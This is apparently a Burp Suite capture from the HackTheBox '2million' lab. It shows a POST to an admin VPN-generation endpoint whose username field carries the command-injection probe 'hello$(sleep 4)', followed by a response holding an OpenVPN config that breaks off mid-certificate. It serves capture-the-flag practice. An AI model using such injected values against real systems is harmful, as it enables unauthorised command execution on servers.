 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Language: en-US
8 Referer: http://2million.htb/login
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=l5nj1o3nl22a57at2fj9if81ju
11 Connection: keep-alive
12 Content-Type: application/json
13 Content-Length: 41
14
15 {
16 "username":"hello$(sleep 4)"
}
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 23 Mar 2025 09:07:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 10824
10
11 client
12 dev tun
13 proto udp
14 remote edge-eu-free-1.2million.htb 1337
15 resolv-retry infinite
16 nobind
17 persist-key
18 persist-tun
19 remote-cert-tls server
20 comp-lzo
21 verb 3
22 data-ciphers-fallback AES-128-CBC
23 data-ciphers AES-256-CBC:AES-256-CFB:AES-256-CFB1:AES-256-CFB8:AES-256-OFB:AES-256-GCM
24 tls-cipher "DEFAULT:@SECLEVEL=0"
25 auth SHA256
26 key-direction 1
27 <ca>
28 -----BEGIN CERTIFICATE-----
29 MIIGADCCA+igAwIBAgIUQxzHkNyCAfHzUuoJgKZwCwVNjgIwDQYJKoZIhvcNAQEL
30 BQAwgYgxCzAJBgNVBAYTAlVLMQ8wDQYDVQQIDAZMb25kb24xDzANBgNVBAcMBkxv
31 bmRvbjETMBEGA1UECgwKSGFja1RoZUJveDEMMAoGA1UECwwDVlBOMREwDwYDVQQD
32 DAgybWlsbGlvbjEhMB8GCSqGSIb3DQEJARYSaW5mb0BoYWNrdGhlYm94LmV1MB4X
33 DTIzMDUyNjE1MDIzM1oXDTIzMDYyNTE1MDIzM1owgYgxCzAJBgNVBAYTAlVLMQ8w
34 DQYDVQQIDAZMb25kb24xDzANBgNVBAcMBkxvbmRvbjETMBEGA1UECgwKSGFja1Ro
35 ZUJveDEMMAoGA1UECwwDVlBOMREwDwYDVQQDDAgybWlsbGlvbjEhMB8GCSqGSIb3
36 DQEJARYSaW5mb0BoYWNrdGhlYm94LmV1MIICIjANBgkqhkiG9w0BAQEFAAOCAg8A
37 MIICCgKCAgEAubFCgYwD7v+eog2KetlST8UGSjt45tKzn9HmQRJeuPYwuuGvDwKS
38 JknVtkjFRz8RyXcXZrT4TBGOj5MXefnrFyamLU3hJJySY/zHk5LASoP0Q0cWUX5F
39 GFjD/RnehHXTcRMESu0M8N5R6GXWFMSl/0iaNAvuyjezO34nABXQYsqDZNC/Kx10
40 XJ4SQREtYcorAxVvC039vOBNBSzAquQopBaCy9X/eH9QUcfPqE8wyjvOvyrRH0Mi
41 BXJtZxP35WcsW3gmdsYhvqILPBVfaEZSp0Jl97YN0ea8EExyRa9jdsQ7om3HY7w1
42 Q5q3HdyEM5YWBDUh+h6JqNJsMoVwtYfPRdC5+Z/uojC6OIOkd2IZVwzdZyEYJce2
43